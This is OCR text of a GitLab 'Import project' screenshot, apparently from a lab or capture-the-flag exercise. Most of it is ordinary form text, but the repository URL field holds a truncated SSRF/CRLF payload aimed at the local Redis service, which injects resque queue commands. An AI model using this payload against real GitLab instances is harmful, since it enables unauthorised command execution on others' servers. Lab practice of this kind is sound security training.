 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Projects
New project
A project is where you house your files
(repository), plan your work (issues), and
publish your documentation (wiki), among
other things.
All features are enabled for blank projects,
from templates, or when importing, but you
can disable them afterward in the project
settings.
Tip: You can also create a project from the
command line. Show command
Blank project Create from template Import project
Import project from
GitLab export GitHub Bitbucket Cloud Bitbucket Server GitLab.com Google Code Fogbugz
Gitea git Repo by URL Manifest file
Git repository URL
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%20multi%0A%20sadd%20resque:gitlab:queues%20system_hook_push%0A%20lpush%20resque:gitl
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
• To import an SVN repository, check out this document.
Project name
My awesome project
Project URL Project slug
http://10.129.90.66:5080/NightWolf/ ssrf
Want to house several dependent projects under the same namespace? Create a group.
Project description (optional)
Description format
Visibility Level ?
Private
Project access must be granted explicitly to each user.
Internal
The project can be accessed by any logged in user.
Public